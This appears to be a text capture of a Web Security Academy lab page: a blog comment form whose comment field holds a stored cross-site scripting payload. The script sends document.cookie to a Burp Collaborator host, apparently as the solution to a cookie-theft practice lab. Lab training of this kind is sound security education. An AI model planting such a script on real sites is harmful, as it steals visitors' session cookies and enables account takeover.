 0a6a00950371845dc107443a007900bf.web-security-academy.net/post?postId=7
Leave a comment
Comment:
<script>
fetch('https://3x1f2d74qt267bthk7qy5l8ax13srh.burpcollaborator.net', {
method: 'POST',
mode: 'no-cors',
body: document.cookie
});
</script>
Name:
hftamayo2
Email:
htamayo@gmail.com
Website:
Post Comment